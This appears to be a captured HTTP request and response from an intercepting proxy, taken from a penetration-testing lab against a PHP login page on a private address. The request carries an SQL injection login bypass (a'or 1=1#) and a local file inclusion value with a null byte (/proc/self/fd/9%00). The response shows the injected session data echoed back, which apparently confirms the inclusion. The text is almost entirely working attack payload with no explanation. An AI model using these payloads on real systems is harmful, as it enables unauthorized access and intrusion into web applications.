 Pretty Raw Hex \n
1 POST /member.php?username=/proc/self/fd/9%00 HTTP/1.1
2 Host: 192.168.79.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.79.184
10 Connection: close
11 Referer: http://192.168.79.184/index.php
12 Cookie: PHPSESSID=3f0cebc41538d2a694676fe102258741
13 Upgrade-Insecure-Requests: 1
14
15 myusername=a&mypassword=a'or+1=1#&Submit=Login
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Dec 2023 15:44:15 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 49
9 Connection: close
10 Content-Type: text/html
11
12 myusername|s:1:"a";mypassword|s:10:"a' or 1=1#";
13